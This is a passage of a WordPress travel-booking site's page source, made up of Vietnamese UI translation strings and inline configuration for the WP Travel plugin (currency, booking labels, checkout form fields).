s\u1eafc"],"Add gradient":["Th\u00eam d\u1ea3i m\u00e0u"],"Gradient name":["T\u00ean d\u1ea3i m\u00e0u"],"Color %s":["M\u00e0u %s "],"Color format":["\u0110\u1ecbnh d\u1ea1ng m\u00e0u"],"Hex color":["M\u00e0u hex"],"Go to the first (Home) or last (End) day of a week.":["\u0110\u1ebfn ng\u00e0y \u0111\u1ea7u ti\u00ean (Trang ch\u1ee7) ho\u1eb7c cu\u1ed1i c\u00f9ng (Cu\u1ed1i) trong m\u1ed9t tu\u1ea7n."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Ch\u1ecdn m\u00e0u. M\u00e0u g\u1ea7n \u0111\u00e2y \u0111\u00e3 ch\u1ecdn l\u00e0 \"%1$s\" v\u00e0 c\u00f3 gi\u00e1 tr\u1ecb l\u00e0 \"%2$s\"."],"Border color and style picker.":["Ch\u1ecdn m\u00e0u vi\u1ec1n v\u00e0 ki\u1ec3u d\u00e1ng."],"Border color picker.":["Ch\u1ecdn m\u00e0u vi\u1ec1n."],"Close border color":["\u0110\u00f3ng m\u00e0u vi\u1ec1n"],"Reset to default":["Kh\u00f4i ph\u1ee5c v\u1ec1 m\u1eb7c \u0111\u1ecbnh"],"Top border":["Vi\u1ec1n tr\u00ean"],"Left border":["Vi\u1ec1n tr\u00e1i"],"Right border":["Vi\u1ec1n ph\u1ea3i"],"Bottom border":["Vi\u1ec1n d\u01b0\u1edbi"],"Invalid item":["M\u1ee5c kh\u00f4ng h\u1ee3p l\u1ec7"],"Custom color picker.":["B\u1ed9 ch\u1ecdn m\u00e0u t\u00f9y ch\u1ec9nh."],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"View next month":["Xem th\u00e1ng ti\u1ebfp theo"],"View previous month":["Xem th\u00e1ng tr\u01b0\u1edbc"],"%s reset to default":["\u0110\u1eb7t l\u1ea1i %s v\u1ec1 m\u1eb7c \u0111\u1ecbnh"],"Gradient options":["T\u00f9y ch\u1ec9nh d\u1ea3i m\u00e0u"],"Solid":["\u0110\u01a1n s\u1eafc"],"Size":["K\u00edch c\u1ee1"],"Calendar":["L\u1ecbch"],"Drop files to upload":["Th\u1ea3 c\u00e1c t\u1eadp tin \u0111\u1ec3 t\u1ea3i l\u00ean"],"Clear":["X\u00f3a"],"Custom Size":["T\u00f9y ch\u1ec9nh k\u00edch th\u01b0\u1edbc"],"Previous":["Quay v\u1ec1"],"Item selected.":["M\u1ee5c \u0111\u01b0\u1ee3c ch\u1ecdn."],"%d result found.":["T\u00ecm th\u1ea5y %d k\u1ebft qu\u1ea3."],"Mixed":["Mixed"],"Vertical":["Theo chi\u1ec1u d\u1ecdc"],"Horizontal":["Theo chi\u1ec1u ngang"],"Set custom size":["\u0110\u1eb7t c\u1ee1 ri\u00eang"],"Use size preset":["S\u1eed d\u1ee5ng c\u1ee1 c\u00f3 s\u1eb5n"],"Unlink sides":["B\u1ecf li\u00ean k\u1ebft sides"],"Link sides":["Li\u00ean k\u1ebft sides"],"Copied!":["\u0110\u00e3 sao ch\u00e9p!"],"Categories":["Chuy\u00ean m\u1ee5c"],"Author":["T\u00e1c gi\u1ea3"],"Done":["Ho\u00e0n th\u00e0nh"],"Left":["Tr\u00e1i"],"Center":["Ch\u00ednh gi\u1eefa"],"Right":["Ph\u1ea3i"],"Medium":["Trung b\u00ecnh"],"Default":["M\u1eb7c \u0111\u1ecbnh"],"January":["Th\u00e1ng M\u1ed9t"],"February":["Th\u00e1ng Hai"],"March":["Th\u00e1ng Ba"],"April":["Th\u00e1ng T\u01b0"],"May":["Th\u00e1ng N\u0103m"],"June":["Th\u00e1ng S\u00e1u"],"July":["Th\u00e1ng B\u1ea3y"],"August":["Th\u00e1ng T\u00e1m"],"September":["Th\u00e1ng Ch\u00edn"],"October":["Th\u00e1ng M\u01b0\u1eddi"],"November":["Th\u00e1ng M\u01b0\u1eddi M\u1ed9t"],"December":["Th\u00e1ng M\u01b0\u1eddi Hai"],"Copy":["Sao ch\u00e9p"],"Top":["Tr\u00ean"],"Bottom":["D\u01b0\u1edbi"],"Top Left":["Tr\u00ean b\u00ean tr\u00e1i"],"Top Right":["Tr\u00ean b\u00ean ph\u1ea3i"],"Bottom Left":["D\u01b0\u1edbi b\u00ean tr\u00e1i"],"Bottom Right":["D\u01b0\u1edbi b\u00ean ph\u1ea3i"],"AM":["S\u00e1ng"],"PM":["Chi\u1ec1u"],"Cancel":["H\u1ee7y"],"Large":["L\u1edbn"],"Year":["N\u0103m"],"Back":["Tr\u1edf l\u1ea1i"],"Style":["Style"],"Next":["Ti\u1ebfp theo"],"Search":["T\u00ecm ki\u1ebfm"],"Close":["\u0110\u00f3ng"],"OK":["Ok"],"Border color":["M\u00e0u vi\u1ec1n"],"Month":["Th\u00e1ng"],"Day":["Ban ng\u00e0y"],"Time":["Th\u1eddi gian"],"Date":["Th\u1eddi gian"],"No results found.":["Kh\u00f4ng t\u00ecm th\u1ea5y k\u1ebft qu\u1ea3."],"(opens in a new tab)":["(m\u1edf trong c\u1eeda s\u1ed5 m\u1edbi)"],"Small":["Nh\u1ecf"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dulichao.net/wp-includes/js/dist/components.min.js?ver=387d6480ace3103ccd8b" id="wp-components-js"></script>
<script type="text/javascript" id="jquery-datepicker-lib-js-extra">
/* <![CDATA[ */
var wp_travel = {"currency_symbol":"\u20ab","currency_position":"left","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","prices":[4499000,4499000],"locale":"en","nonce":"243a4418ea","_nonce":"cb82768b4b","ajaxUrl":"https:\/\/dulichao.net\/wp-admin\/admin-ajax.php","strings":{"activities":"Activities","add_date":"+ Add Date","alert":{"atleast_min_pax_alert":"Please select at least minimum pax.","both_pax_alert":"Pax should be between {min_pax} and {max_pax}.","max_pax_alert":"Pax should be lower than or equal to {max_pax}.","min_pax_alert":"Pax should be greater than or equal to {min_pax}.","remove_category":"Are you sure to delete category?","remove_date":"Are you sure to delete this date?","remove_fact":"Are you sure to delete remove fact?","remove_faq":"Are you sure to delete FAQ?","remove_gallery":"Are you sure, want to remove the image from Gallery?","remove_itinerary":"Are you sure to delete this itinerary?","remove_price":"Are you sure to delete this price?","required_pax_alert":"Pax is required."},"book_n_pay":"Book and Pay","book_now":"\u0110\u1eb7t ngay","booking_tab_content_label":"Select Date and Pricing Options for this trip in the Trip Options setting.","bookings":{"pricing_name":"Pricing Name","start_date":"Start","end_date":"End","action":"Action","recurring":"Recurring:","group_size":"Group (Min-Max)","seats_left":"Seats left","pax":"Pax","price_tax":"Tax","select_pax":"Select Pax","price":"Price","arrival_date":"Arrival date","departure_date":"Departure date","sold_out":"Sold Out","select":"Select","close":"Close","book_now":"\u0110\u1eb7t ngay","combined_pricing":"Pricing","pricing_not_available":"The pricing is not available on the selected Date. Please choose another date or pricing.","max_pax_exceeded":"Max. Pax Exceeded.","date_select":"Select a Date","date_select_to_view_options":"Select a Date to view available pricings and other options.","booking_tab_clear_all":"Clear All","booking_tab_cart_total":"Total:","booking_tab_booking_btn_label":"\u0110\u1eb7t ngay","booking_tab_pax_selector":"Pax Selector","group_discount_tooltip":"Group Discounts","view_group_discount":"Discounts","pricings_list_label":"Pricings","person":"Ng\u01b0\u1eddi","date":"Date","trip_extras":"Trip Extras","trip_extras_list_label":"Trip Extras","trip_extras_link_label":"Learn More","available_trip_times":"Available times","booking_option":"Booking Options","booking_with_payment":"Booking with payment","booking_only":"Booking only","payment_price_detail":{"payment_detail":"Payment Details","date":"Date","payment_id":"Payment ID \/ Txn ID","payment_methode":"Payment Method","payment_amount":"Payment Amount"}},"category":"Category","close":"Close","confirm":"Are you sure you want to remove?","custom_min_payout":"Custom Min. Payout %","custom_partial_payout":"Custom Partial Payout","custom_trip_title":"Custom Trip Title","dates":"Dates","default_pax":"Default Pax","display":"Display","empty_results":{"activities":"No Activities","add_extras":"Please add extras first","category":"No category found.","dates":"No dates found","extras":"No extras found.","group_size":"Kh\u00f4ng gi\u1edbi h\u1ea1n","itinerary":"No Itineraries found.","pricing":"No pricing found.","trip_type":"No Trip Type"},"enable_sale":"Enable Sale","enter_location":"Enter Location","fact":"Fact","featured_book_now":"\u0110\u1eb7t ngay","featured_trip_enquiry":"G\u1eedi y\u00eau c\u1ea7u","featured_trip_video":"Featured Video","filter_by":"Filter By","fixed_departure":"Fixed Departure","from":"From","gallery_images":"Images","global_partial_payout":"Global Partial Payout","global_trip_enquiry":"Global Trip Enquiry Option","global_trip_title":"Global Trip Title","group":"Group","group_size":"S\u1ed1 ng\u01b0\u1eddi \u0111i","keyword":"Keyword","latitude":"Latitude","loading":"Loading..","load_more":"Load more..","location":"Location","locations":"\u0110\u1ecba \u0111i\u1ec3m","longitude":"Longitude","max_pax":"Max Pax.","min_pax":"Min Pax.","minimum_payout":"Minimum Payout","next":"Next","notice_button_text":{"get_pro":"Get WP Travel Pro"},"previous":"Previous","prices":"Prices","price_category":"Price Category","price_per":"Price Per","person":"Ng\u01b0\u1eddi","price":"Price","price_range":"Price Range","pricing_name":"Pricing Name","highest_price":"Show Highest Price","highest_price_description":"This option will display the highest price.","enable_pax_individual":"Enable Pax Individually","enable_pax_individual_description":"This option will enable pax limit for individual pricing.","reviews":"\u0110\u00e1nh gi\u00e1","sale_price":"Sale Price","search":"Search","search_placeholder":"Ex: Trekking","select":"Select","save":"Save","off":"Off","save_settings":"Save Settings","show":"Show","system_information":"System Information","view_system_information":"View system information","general_setting":"General Settings","to":"To","video_url":"Video URL","trip_code":"Trip code","trip_date":"Trip date","trip_duration":"Th\u1eddi l\u01b0\u1ee3ng Tour","trip_enquiry":"G\u1eedi y\u00eau c\u1ea7u","enquiry":"Enquiry","trip_name":"Trip Name","trip_type":"Ph\u01b0\u01a1ng ti\u1ec7n","unit":"Unit","use_global_payout":"Use Global Payout","use_global_tabs_layout":"Use Global Tabs Layout","duration_select_label":{"hour":"Hour","day":"Day","night":"Night","day_night":"Day and Night","day_hour":"Day and Hour","hour_minute":"Hour and Minute"},"admin_tabs":{"itinerary":"H\u00e0nh tr\u00ecnh","price_n_dates":"Prices & Dates","includes_excludes":"Includes\/Excludes","facts":"S\u1ef1 ki\u1ec7n","gallery":"H\u00ecnh \u1ea3nh Tour","locations":"\u0110\u1ecba \u0111i\u1ec3m","checkout":"Checkout","inventory_options":"Inventory Options","faqs":"Nh\u1eefng c\u00e2u h\u1ecfi th\u01b0\u1eddng g\u1eb7p","downloads":"Downloads","misc":"Misc","tabs":"Tabs","guides":"Guides","checkout_field_editor":"Checkout Field Editor"},"notices":{"checkout_option":{"title":"Need to add your checkout options?","description":"By upgrading to Pro, you can add your checkout options for all of your trips !"},"inventory_option":{"title":"Need to add your inventory options?","description":"By upgrading to Pro, you can add your inventory options in all of your trips !"},"downloads_option":{"title":"Need to add your downloads?","description":"By upgrading to Pro, you can add your downloads in all of your trips !"},"guide_option":{"title":"Need to add trip guides?","description":"By upgrading to Pro, you can add trip guides in all of your trips !"},"need_more_option":{"title":"Need More Options ?","description":"By upgrading to Pro, you can get additional trip specific features like Inventory Options, Custom Sold out action\/message and Group size limits. !"},"need_extras_option":{"title":"Need advance Trip Extras options?","description":""},"global_faq_option":{"title":"Tired of updating repitative FAQs ?","description":"By upgrading to Pro, you can create and use Global FAQs in all of your trips !"},"featured_trip_video_option":{"description":"Insert the video link to embed."},"trip_code_option":{"description":"Need Custom Trip Code? Check"},"map_option":{"title":"Need alternative maps ?","description":"If you need alternative to current map then you can get free or pro maps for WP Travel."},"map_key_option":{"description":"You can add 'Google Map API Key' in the %1$ssettings%2$s to use additional features."},"global_tab_option":{"title":"Need Additional Tabs ?","description":"By upgrading to Pro, you can get trip specific custom tabs addition options with customized content and sorting !"}},"messages":{"add_fact":"Please add new fact here.","add_new_fact":"Please add fact from the settings","add_new_faq":"Please add new FAQ here.","no_gallery":"There are no gallery images.","pricing_message":"Before making any changes in date, please make sure pricing is saved.","save_changes":"* Please save the changes","total_payout":"Error: Total payout percent is not equals to 100%. Please update the trip once else global partial percent will be used as default.","trip_saved":"Trip Saved!","upload_desc":"Drop files here to upload."},"update":"Update","upload":"Upload","media_library":"Media Library","save_changes":"Save Changes","add":"+ Add","edit":"Edit","remove":"-Remove","remove_date":"-Remove Date","add_category":"+ Add Category","remove_category":"-Remove Category","add_extras":"+ Add Extras","remove_extras":"-Remove Extras","add_fact":"+ Add Fact","remove_fact":"-Remove Fact","add_faq":"+ Add Faq","remove_faq":"-Remove Faq","add_price":"+ Add Price","remove_price":"-Remove Price","add_itinerary":"+ Add Itinerary","remove_itinerary":"-Remove Itinerary","date_label":"Date Label","select_pricing":"Select pricing options","select_all":"Select All","select_type":"Select Type","start_date":"Start Date","end_date":"End Date","date_time":"Date & time","enable_fixed_departure":"Enable Fixed Departure","nights":"Night(s)","days":"Ng\u00e0y","hour":"Hour(s)","duration_start_date":"Duration Start Date","duration_end_date":"Duration End Date","minutes":"Minute(s)","value":"Value","faq_questions":"FAQ Questions ?","enter_question":"Enter your question","faq_answer":"Your Answer","trip_includes":"Chuy\u1ebfn \u0111i bao g\u1ed3m","trip_excludes":"Kh\u00f4ng bao g\u1ed3m","itinerary":"H\u00e0nh tr\u00ecnh","day_x":"Day X","your_plan":"Your Plan","trip_outline":"S\u01a1 \u0111\u1ed3 chuy\u1ebfn \u0111i","overview":"T\u1ed5ng quan","itinerary_label":"Itinerary Label","itinerary_title":"Itinerary Title","itinerary_date":"Itinerary Date","itinerary_time":"Itinerary Time","hours":"Hours","minute":"Minute","description":"M\u00f4 t\u1ea3","map":"Map","help_text":{"date_pricing":"Type Pricing option and enter","enable_location":"Enable\/Disable latitude-longitude option","use_global_payout":"Note: In case of multiple cart items checkout, global payout will be used.","show_highest_price":"This option will display the highest price.."},"full_name":"Full Name","enter_your_name":"Enter your name","email":"Email","enter_your_email":"Enter your email","enquiry_message":"Enquiry Message","enter_your_enquiry":"Enter your enquiry...","arrival_departure":false,"arrival_time":"Arrival Time","departure_time":"Departure Time","conditional_payment_text":"Using the Conditional payment module, you can apply for conditional payment on the checkout page according to the billing address or the trip locations.","single_archive":{"offer":"Gi\u1ea3m gi\u00e1","view_gallery":"View Gallery","keywords":"Keywords"},"set_cart_error":"You have already applied a coupon.","set_coupon_empty":"Please enter your coupon code","set_invalid_coupon_error":"Invalid Coupon code. Please re-enter your coupon code","set_coupon_apply":"Coupon applied.","set_enter_coupon_message":"Enter you coupon code","set_coupon_btn":"Apply Coupon","set_ideal_bank":"iDEAL Bank","set_book_now_btn":"\u0110\u1eb7t ngay","set_cart_updated":"Cart updated successfully.","set_cart_updated_error":"Cart failed to update due to server error.","set_cart_updated_server_responce":"Cart failed to update due to server response error.","set_cart_server_error":"Cart failed to update due to some server error.","set_close_cart":"Close Cart","set_view_cart":"View Cart","set_updated_cart_btn":"Update Cart","set_cart_total_price":"Trip Price","set_cart_discount":"Discount","set_cart_tax":"Tax","set_payment_price":"Total Trip Price","set_cart_partial_payment":"Partial Payment Price","set_require_message":" is required","set_require_empty":"Required field is empty","set_go_back":"Go Back","set_next_btn":"Next","set_added_cart":"has been added to cart.","set_gateway_select":"Plese select you payment gateway","set_book_now":"\u0110\u1eb7t ngay","set_invalid_email":"Invalid Email","set_load_traveler":"Lead Traveler","set_traveler":"Traveler ","set_time_out":"[X] Request Timeout!","set_traveler_details":"Traveler Details","set_booking_details":"Billing Details","set_booking_with":"Booking \/ Payments","set_booking_only":"\u0110\u1eb7t tr\u01b0\u1edbc","set_bank_detail":"Bank Details","set_account_name":"Account Name","set_account_number":"Account Number","set_bank_name":"Bank Name","set_sort_code":"Sort Code","set_ibam":"IBAN","set_swift":"Swift","set_routing_number":"Routing Number","set_add_to_cart":"Add to Cart","trip_price_per":[{"label":"Ng\u01b0\u1eddi","value":"person"},{"label":"Group","value":"group"}],"price_per_labels":{"group":"Group","person":"Ng\u01b0\u1eddi"}},"zoom":"15","cartUrl":"https:\/\/dulichao.net\/wp-travel-cart","checkoutUrl":"https:\/\/dulichao.net\/wp-travel-checkout","isEnabledCartPage":""};
/* ]]> */
</script>

<script type="text/javascript" id="wp-travel-frontend-booking-widget-js-extra">
/* <![CDATA[ */
var _wp_travel = {"_nonce":"cb82768b4b","ajax_url":"https:\/\/dulichao.net\/wp-admin\/admin-ajax.php","build_path":"https:\/\/dulichao.net\/wp-content\/plugins\/wp-travel\/app\/build\/","cart_url":"https:\/\/dulichao.net\/wp-travel-cart","currency_symbol":"\u20ab","date_format_moment":"D MMMM, YYYY","rdp_locale":"vi","time_format":"g:i a","date_format":"j F, Y","currency":"VND","currency_position":"left","decimal_separator":".","number_of_decimals":"2","thousand_separator":",","trip_date_listing":"calendar","strings":{"activities":"Activities","add_date":"+ Add Date","alert":{"atleast_min_pax_alert":"Please select at least minimum pax.","both_pax_alert":"Pax should be between {min_pax} and {max_pax}.","max_pax_alert":"Pax should be lower than or equal to {max_pax}.","min_pax_alert":"Pax should be greater than or equal to {min_pax}.","remove_category":"Are you sure to delete category?","remove_date":"Are you sure to delete this date?","remove_fact":"Are you sure to delete remove fact?","remove_faq":"Are you sure to delete FAQ?","remove_gallery":"Are you sure, want to remove the image from Gallery?","remove_itinerary":"Are you sure to delete this itinerary?","remove_price":"Are you sure to delete this price?","required_pax_alert":"Pax is required."},"book_n_pay":"Book and Pay","book_now":"\u0110\u1eb7t ngay","booking_tab_content_label":"Select Date and Pricing Options for this trip in the Trip Options setting.","bookings":{"pricing_name":"Pricing Name","start_date":"Start","end_date":"End","action":"Action","recurring":"Recurring:","group_size":"Group (Min-Max)","seats_left":"Seats left","pax":"Pax","price_tax":"Tax","select_pax":"Select Pax","price":"Price","arrival_date":"Arrival date","departure_date":"Departure date","sold_out":"Sold Out","select":"Select","close":"Close","book_now":"\u0110\u1eb7t ngay","combined_pricing":"Pricing","pricing_not_available":"The pricing is not available on the selected Date. Please choose another date or pricing.","max_pax_exceeded":"Max. Pax Exceeded.","date_select":"Select a Date","date_select_to_view_options":"Select a Date to view available pricings and other options.","booking_tab_clear_all":"Clear All","booking_tab_cart_total":"Total:","booking_tab_booking_btn_label":"\u0110\u1eb7t ngay","booking_tab_pax_selector":"Pax Selector","group_discount_tooltip":"Group Discounts","view_group_discount":"Discounts","pricings_list_label":"Pricings","person":"Ng\u01b0\u1eddi","date":"Date","trip_extras":"Trip Extras","trip_extras_list_label":"Trip Extras","trip_extras_link_label":"Learn More","available_trip_times":"Available times","booking_option":"Booking Options","booking_with_payment":"Booking with payment","booking_only":"Booking only","payment_price_detail":{"payment_detail":"Payment Details","date":"Date","payment_id":"Payment ID \/ Txn ID","payment_methode":"Payment Method","payment_amount":"Payment Amount"}},"category":"Category","close":"Close","confirm":"Are you sure you want to remove?","custom_min_payout":"Custom Min. Payout %","custom_partial_payout":"Custom Partial Payout","custom_trip_title":"Custom Trip Title","dates":"Dates","default_pax":"Default Pax","display":"Display","empty_results":{"activities":"No Activities","add_extras":"Please add extras first","category":"No category found.","dates":"No dates found","extras":"No extras found.","group_size":"Kh\u00f4ng gi\u1edbi h\u1ea1n","itinerary":"No Itineraries found.","pricing":"No pricing found.","trip_type":"No Trip Type"},"enable_sale":"Enable Sale","enter_location":"Enter Location","fact":"Fact","featured_book_now":"\u0110\u1eb7t ngay","featured_trip_enquiry":"G\u1eedi y\u00eau c\u1ea7u","featured_trip_video":"Featured Video","filter_by":"Filter By","fixed_departure":"Fixed Departure","from":"From","gallery_images":"Images","global_partial_payout":"Global Partial Payout","global_trip_enquiry":"Global Trip Enquiry Option","global_trip_title":"Global Trip Title","group":"Group","group_size":"S\u1ed1 ng\u01b0\u1eddi \u0111i","keyword":"Keyword","latitude":"Latitude","loading":"Loading..","load_more":"Load more..","location":"Location","locations":"\u0110\u1ecba \u0111i\u1ec3m","longitude":"Longitude","max_pax":"Max Pax.","min_pax":"Min Pax.","minimum_payout":"Minimum Payout","next":"Next","notice_button_text":{"get_pro":"Get WP Travel Pro"},"previous":"Previous","prices":"Prices","price_category":"Price Category","price_per":"Price Per","person":"Ng\u01b0\u1eddi","price":"Price","price_range":"Price Range","pricing_name":"Pricing Name","highest_price":"Show Highest Price","highest_price_description":"This option will display the highest price.","enable_pax_individual":"Enable Pax Individually","enable_pax_individual_description":"This option will enable pax limit for individual pricing.","reviews":"\u0110\u00e1nh gi\u00e1","sale_price":"Sale Price","search":"Search","search_placeholder":"Ex: Trekking","select":"Select","save":"Save","off":"Off","save_settings":"Save Settings","show":"Show","system_information":"System Information","view_system_information":"View system information","general_setting":"General Settings","to":"To","video_url":"Video URL","trip_code":"Trip code","trip_date":"Trip date","trip_duration":"Th\u1eddi l\u01b0\u1ee3ng Tour","trip_enquiry":"G\u1eedi y\u00eau c\u1ea7u","enquiry":"Enquiry","trip_name":"Trip Name","trip_type":"Ph\u01b0\u01a1ng ti\u1ec7n","unit":"Unit","use_global_payout":"Use Global Payout","use_global_tabs_layout":"Use Global Tabs Layout","duration_select_label":{"hour":"Hour","day":"Day","night":"Night","day_night":"Day and Night","day_hour":"Day and Hour","hour_minute":"Hour and Minute"},"admin_tabs":{"itinerary":"H\u00e0nh tr\u00ecnh","price_n_dates":"Prices & Dates","includes_excludes":"Includes\/Excludes","facts":"S\u1ef1 ki\u1ec7n","gallery":"H\u00ecnh \u1ea3nh Tour","locations":"\u0110\u1ecba \u0111i\u1ec3m","checkout":"Checkout","inventory_options":"Inventory Options","faqs":"Nh\u1eefng c\u00e2u h\u1ecfi th\u01b0\u1eddng g\u1eb7p","downloads":"Downloads","misc":"Misc","tabs":"Tabs","guides":"Guides","checkout_field_editor":"Checkout Field Editor"},"notices":{"checkout_option":{"title":"Need to add your checkout options?","description":"By upgrading to Pro, you can add your checkout options for all of your trips !"},"inventory_option":{"title":"Need to add your inventory options?","description":"By upgrading to Pro, you can add your inventory options in all of your trips !"},"downloads_option":{"title":"Need to add your downloads?","description":"By upgrading to Pro, you can add your downloads in all of your trips !"},"guide_option":{"title":"Need to add trip guides?","description":"By upgrading to Pro, you can add trip guides in all of your trips !"},"need_more_option":{"title":"Need More Options ?","description":"By upgrading to Pro, you can get additional trip specific features like Inventory Options, Custom Sold out action\/message and Group size limits. !"},"need_extras_option":{"title":"Need advance Trip Extras options?","description":""},"global_faq_option":{"title":"Tired of updating repitative FAQs ?","description":"By upgrading to Pro, you can create and use Global FAQs in all of your trips !"},"featured_trip_video_option":{"description":"Insert the video link to embed."},"trip_code_option":{"description":"Need Custom Trip Code? Check"},"map_option":{"title":"Need alternative maps ?","description":"If you need alternative to current map then you can get free or pro maps for WP Travel."},"map_key_option":{"description":"You can add 'Google Map API Key' in the %1$ssettings%2$s to use additional features."},"global_tab_option":{"title":"Need Additional Tabs ?","description":"By upgrading to Pro, you can get trip specific custom tabs addition options with customized content and sorting !"}},"messages":{"add_fact":"Please add new fact here.","add_new_fact":"Please add fact from the settings","add_new_faq":"Please add new FAQ here.","no_gallery":"There are no gallery images.","pricing_message":"Before making any changes in date, please make sure pricing is saved.","save_changes":"* Please save the changes","total_payout":"Error: Total payout percent is not equals to 100%. Please update the trip once else global partial percent will be used as default.","trip_saved":"Trip Saved!","upload_desc":"Drop files here to upload."},"update":"Update","upload":"Upload","media_library":"Media Library","save_changes":"Save Changes","add":"+ Add","edit":"Edit","remove":"-Remove","remove_date":"-Remove Date","add_category":"+ Add Category","remove_category":"-Remove Category","add_extras":"+ Add Extras","remove_extras":"-Remove Extras","add_fact":"+ Add Fact","remove_fact":"-Remove Fact","add_faq":"+ Add Faq","remove_faq":"-Remove Faq","add_price":"+ Add Price","remove_price":"-Remove Price","add_itinerary":"+ Add Itinerary","remove_itinerary":"-Remove Itinerary","date_label":"Date Label","select_pricing":"Select pricing options","select_all":"Select All","select_type":"Select Type","start_date":"Start Date","end_date":"End Date","date_time":"Date & time","enable_fixed_departure":"Enable Fixed Departure","nights":"Night(s)","days":"Ng\u00e0y","hour":"Hour(s)","duration_start_date":"Duration Start Date","duration_end_date":"Duration End Date","minutes":"Minute(s)","value":"Value","faq_questions":"FAQ Questions ?","enter_question":"Enter your question","faq_answer":"Your Answer","trip_includes":"Chuy\u1ebfn \u0111i bao g\u1ed3m","trip_excludes":"Kh\u00f4ng bao g\u1ed3m","itinerary":"H\u00e0nh tr\u00ecnh","day_x":"Day X","your_plan":"Your Plan","trip_outline":"S\u01a1 \u0111\u1ed3 chuy\u1ebfn \u0111i","overview":"T\u1ed5ng quan","itinerary_label":"Itinerary Label","itinerary_title":"Itinerary Title","itinerary_date":"Itinerary Date","itinerary_time":"Itinerary Time","hours":"Hours","minute":"Minute","description":"M\u00f4 t\u1ea3","map":"Map","help_text":{"date_pricing":"Type Pricing option and enter","enable_location":"Enable\/Disable latitude-longitude option","use_global_payout":"Note: In case of multiple cart items checkout, global payout will be used.","show_highest_price":"This option will display the highest price.."},"full_name":"Full Name","enter_your_name":"Enter your name","email":"Email","enter_your_email":"Enter your email","enquiry_message":"Enquiry Message","enter_your_enquiry":"Enter your enquiry...","arrival_departure":false,"arrival_time":"Arrival Time","departure_time":"Departure Time","conditional_payment_text":"Using the Conditional payment module, you can apply for conditional payment on the checkout page according to the billing address or the trip locations.","single_archive":{"offer":"Gi\u1ea3m gi\u00e1","view_gallery":"View Gallery","keywords":"Keywords"},"set_cart_error":"You have already applied a coupon.","set_coupon_empty":"Please enter your coupon code","set_invalid_coupon_error":"Invalid Coupon code. Please re-enter your coupon code","set_coupon_apply":"Coupon applied.","set_enter_coupon_message":"Enter you coupon code","set_coupon_btn":"Apply Coupon","set_ideal_bank":"iDEAL Bank","set_book_now_btn":"\u0110\u1eb7t ngay","set_cart_updated":"Cart updated successfully.","set_cart_updated_error":"Cart failed to update due to server error.","set_cart_updated_server_responce":"Cart failed to update due to server response error.","set_cart_server_error":"Cart failed to update due to some server error.","set_close_cart":"Close Cart","set_view_cart":"View Cart","set_updated_cart_btn":"Update Cart","set_cart_total_price":"Trip Price","set_cart_discount":"Discount","set_cart_tax":"Tax","set_payment_price":"Total Trip Price","set_cart_partial_payment":"Partial Payment Price","set_require_message":" is required","set_require_empty":"Required field is empty","set_go_back":"Go Back","set_next_btn":"Next","set_added_cart":"has been added to cart.","set_gateway_select":"Plese select you payment gateway","set_book_now":"\u0110\u1eb7t ngay","set_invalid_email":"Invalid Email","set_load_traveler":"Lead Traveler","set_traveler":"Traveler ","set_time_out":"[X] Request Timeout!","set_traveler_details":"Traveler Details","set_booking_details":"Billing Details","set_booking_with":"Booking \/ Payments","set_booking_only":"\u0110\u1eb7t tr\u01b0\u1edbc","set_bank_detail":"Bank Details","set_account_name":"Account Name","set_account_number":"Account Number","set_bank_name":"Bank Name","set_sort_code":"Sort Code","set_ibam":"IBAN","set_swift":"Swift","set_routing_number":"Routing Number","set_add_to_cart":"Add to Cart","trip_price_per":[{"label":"Ng\u01b0\u1eddi","value":"person"},{"label":"Group","value":"group"}],"price_per_labels":{"group":"Group","person":"Ng\u01b0\u1eddi"}},"itinerary_v2":"","add_to_cart_system":"","checkout_url":"https:\/\/dulichao.net\/wp-travel-checkout\/","pax_show_remove":"","select_you_pax":"Select Your Pax","partial_enable":"","enable_one_page_booking":"","loader_url":"https:\/\/dulichao.net\/wp-content\/plugins\/wp-travel\/assets\/images\/loader.gif","checkout_field":{"form":{"traveller_fields":{"first_name":{"type":"text","label":"First Name","name":"wp_travel_fname_traveller","id":"wp-travel-fname","validations":{"required":true,"maxlength":"50"},"default":"","priority":10},"last_name":{"type":"text","label":"Last Name","name":"wp_travel_lname_traveller","id":"wp-travel-lname","validations":{"required":true,"maxlength":"50"},"default":"","priority":20},"country":{"type":"country_dropdown","label":"Country","name":"wp_travel_country_traveller","id":"wp-travel-country","validations":{"required":true},"default":"","priority":30},"phone_number":{"type":"text","label":"Phone Number","name":"wp_travel_phone_traveller","id":"wp-travel-phone","validations":{"required":true,"maxlength":"50","pattern":"^[\\d\\+\\-\\.\\(\\)\\\/\\s]*$"},"default":"","priority":50},"email":{"type":"email","label":"Email","name":"wp_travel_email_traveller","id":"wp-travel-email","validations":{"required":true,"maxlength":"60"},"default":"","priority":60},"dob":{"type":"date","label":"Date of Birth","name":"wp_travel_date_of_birth_traveller","id":"wp-travel-date-of-birth","class":"wp-travel-datepicker","attributes":{"readonly":"readonly","data-max-today":true},"date_options":[],"priority":80},"gender":{"type":"radio","label":"Gender","name":"wp_travel_gender_traveller","id":"wp-travel-gender","wrapper_class":"wp-travel-radio-group ","options":{"male":"Male","female":"Female"},"default":"male","priority":100}},"billing_fields":{"wp_travel_billing_address_heading":{"type":"heading","label":"Billing Address","name":"wp_travel_billing_address_heading","id":"wp-travel-billing-address-heading","class":"panel-title","heading_tag":"h4","priority":1},"address":{"type":"text","label":"Address","name":"wp_travel_address","id":"wp-travel-address","validations":{"required":true,"maxlength":"50"},"priority":10,"default":""},"billing_city":{"type":"text","label":"City","name":"billing_city","id":"wp-travel-billing-city","validations":{"required":true},"priority":20,"default":""},"country":{"type":"country_dropdown","label":"Country","name":"wp_travel_country","id":"wp-travel-country","validations":{"required":true},"priority":30,"default":""},"billing_postal":{"type":"text","label":"Postal","name":"billing_postal","id":"wp-travel-billing-postal","validations":{"required":true},"priority":30,"default":""},"note":{"type":"textarea","label":"Note","name":"wp_travel_note","id":"wp-travel-note","placeholder":"Enter some notes...","rows":6,"cols":150,"priority":90,"wrapper_class":"full-width textarea-field"}},"payment_fields":{"booking_option":{"type":"hidden","label":"","name":"wp_travel_booking_option","id":"wp-travel-option","validations":{"required":true},"default":"booking_only","priority":140}}},"enable_multiple_travellers":"no","country":{"AF":"Afghanistan","AX":"land 